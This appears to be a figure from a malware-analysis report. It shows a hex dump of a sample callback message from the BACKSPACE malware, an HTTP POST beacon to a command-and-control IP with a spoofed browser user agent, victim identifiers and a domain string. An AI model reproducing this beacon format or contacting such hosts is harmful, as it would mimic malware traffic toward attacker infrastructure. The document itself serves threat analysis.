 Figure 25:
Sample BACKSPACE
callback message
00000000 50 4f 53 54 20 2f 69 6e 64 65 78 2e 68 74 6d 20 POST /in dex.htm
00000010 48 54 54 50 2f 31 2e 30 0d 0a 55 73 65 72 2d 41 HTTP/1.0 ..User-A
00000020 67 65 6e 74 3a 20 53 4a 5a 4a 20 28 63 6f 6d 70 gent: SJ ZJ (comp
00000030 61 74 69 62 6c 65 3b 20 4d 53 49 45 20 36 2e 30 atible; MSIE 6.0
00000040 3b 20 57 69 6e 33 32 29 0d 0a 48 4f 53 54 3a 20 ; Win32) ..HOST:
00000050 31 31 32 2e 31 31 37 2e 39 2e 32 32 32 3a 34 34 112.117. 9.222:44
00000060 33 0d 0a 50 72 61 67 6d 61 3a 20 6e 6f 2d 63 61 3..Pragm a: no-ca
00000070 63 68 65 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e che..Con tent-Len
00000080 67 74 68 3a 20 32 35 33 0d 0a 50 72 6f 78 79 2d gth: 253 ..Proxy-
00000090 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 4b 65 65 70 Connecti on: Keep
000000A0 2d 41 6c 69 76 65 0d 0a 0d 0a 30 fd 00 00 00 55 -Alive.. ..0....U
000000B0 53 45 52 2d 32 39 38 36 31 44 39 39 46 37 00 31 SER-2986 1D99F7.1
000000C0 39 32 2e 31 36 38 2e 34 33 2e 31 33 30 00 9c 00 92.168.4 3.130...
000000D0 00 00 05 00 00 00 01 00 00 00 28 0a 00 00 02 00 ........ ..(.....
000000E0 00 00 53 65 72 76 69 63 65 20 50 61 63 6b 20 33 ..Servic e Pack 3
000000F0 28 33 32 29 00 00 00 00 00 00 00 00 00 00 00 00 (32).... ........
00000100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
00000160 00 00 03 00 00 00 00 01 01 00 04 08 00 41 18 00 ........ .....A..
00000170 00 31 2e 39 2e 77 2e 6c 59 28 50 72 6f 78 79 2d .1.9.w.l Y(Proxy-
00000180 4e 6f 29 00 30 3a 37 00 77 77 77 2e 62 69 67 66 No).0:7. www.bigf
00000190 69 78 74 6f 6f 6c 73 2e 63 6f 6d 2f 46 6f 72 5a ixtools. com/ForZ
000001A0 52 4c 6e 6b 33 7a 00 RLnk3z.